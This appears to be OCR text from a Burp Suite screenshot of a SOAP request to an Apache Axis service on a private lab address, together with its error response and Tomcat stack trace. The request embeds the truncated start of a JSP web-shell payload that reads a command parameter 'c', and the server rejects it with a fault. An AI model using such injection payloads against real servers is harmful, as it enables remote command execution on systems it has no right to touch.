 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Wsdler
1 × 2 × ...
Send Cancel < > Target: http://192.168.33.128:8080 ?
Request
Raw Params Headers Hex
1 POST /axis/services/RandomService HTTP/1.1
2 Accept-Encoding: gzip, deflate
3 Content-Type: text/xml;charset=UTF-8
4 SOAPAction: ""
5 Content-Length: 874
6 Host: 192.168.33.128:8080
7 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
8 Connection: close
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
13 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
14 xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
15 <soapenv:Body>
16 <api:main
17 soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
18 <api:in0>
<![CDATA[
19 <%@page import="java.util.*,java.io.*"%><% if (request.getParameter("c")
20 ]]>
21 </api:in0>
22 </api:main>
23 </soapenv:Body>
24 </soapenv:Envelope>
? Search... 0 matches Pretty
Response
Raw Headers Hex
1 HTTP/1.1 500
2 Content-Type: text/xml;charset=utf-8
3 Date: Fri, 10 Jul 2020 13:30:10 GMT
4 Connection: close
5 Content-Length: 3402
6
7 <?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmln
<soapenv:Body>
<soapenv:Fault>
<faultcode xmlns:ns1="http://xml.apache.org/axis/">
ns1:Client
</faultcode>
<faultstring>
No such operation 'main'
</faultstring>
<detail>
<ns2:stackTrace xmlns:ns2="http://xml.apache.org/axis/">
No such operation 'main'
8 at org.apache.axis.providers.java.RPCProvider.getOperationDesc(RPCProv
9 at org.apache.axis.providers.java.RPCProvider.processMessage(RPCProvid
10 at org.apache.axis.providers.java.JavaProvider.invoke(JavaProvider.jav
11 at org.apache.axis.strategies.InvocationStrategy.visit(InvocationStrat
12 at org.apache.axis.SimpleChain.doVisiting(SimpleChain.java:118)
13 at org.apache.axis.SimpleChain.invoke(SimpleChain.java:83)
14 at org.apache.axis.handlers.soap.SOAPService.invoke(SOAPService.java:4
15 at org.apache.axis.server.AxisServer.invoke(AxisServer.java:281)
16 at org.apache.axis.transport.http.AxisServlet.doPost(AxisServlet.java:
17 at javax.servlet.http.HttpServlet.service(HttpServlet.java:660)
18 at org.apache.axis.transport.http.AxisServletBase.service(AxisServletB
19 at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
20 at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(Ap
21 at org.apache.catalina.core.ApplicationFilterChain.doFilter(Applicatio
22 at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:
23 at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(Ap
? Search... 0 matches Pretty
Done
3,535 bytes | 59 millis